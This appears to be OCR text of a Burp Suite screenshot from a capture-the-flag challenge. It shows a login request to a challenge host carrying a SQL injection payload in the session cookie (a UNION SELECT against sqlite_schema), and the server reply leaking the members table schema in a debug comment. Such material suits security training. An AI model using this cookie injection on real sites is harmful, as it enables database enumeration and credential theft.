 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://web.wtctt2023.p7z.pw:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /do_login.php HTTP/1.1
2 Host: web.wtctt2023.p7z.pw:8002
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.wtctt2023.p7z.pw:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.wtctt2023.p7z.pw:8002/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: app_session=guest' UNION SELECT 1,sql,2 FROM sqlite_schema--%3Ainvalid
14 Connection: close
15
16 username=test&password=test
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 19 Dec 2023 16:00:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: no-referrer-when-downgrade
10 Content-Security-Policy: default-src * data: 'unsafe-eval' 'unsafe-inline'
11 Content-Length: 241
12
13 <!-- Debug1: CREATE TABLE members (
14 user_id INTEGER PRIMARY KEY,
15 username TEXT NOT NULL,
16 password TEXT NOT NULL
17 ) -->
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done
608 bytes | 35 millis